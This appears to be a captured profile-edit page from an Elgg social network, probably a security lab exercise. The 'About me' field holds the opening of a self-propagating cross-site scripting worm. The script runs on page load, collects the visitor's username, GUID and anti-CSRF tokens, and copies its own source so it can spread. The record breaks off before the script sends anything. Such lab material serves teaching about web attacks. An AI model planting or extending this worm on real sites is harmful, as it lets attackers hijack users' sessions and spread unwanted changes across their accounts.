 Edit profile
Display name
Charlie
About me
Visual editor
<script id="worm" type="text/javascript">
window.onload = function(){
    //JavaScript code to access user name, user guid, Time Stamp __elgg_ts
    //and Security Token __elgg_token
    var userName=elgg.session.user.name;
    var guid="&guid="+elgg.session.user.guid;
    var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
    var token="&__elgg_token="+elgg.security.token.__elgg_token;
    //Copy the JavaScript itself
    var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
    var jsCode = document.getElementById("worm").innerHTML;
Public
Brief description
Public
Location
Public
Search
Charlie
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications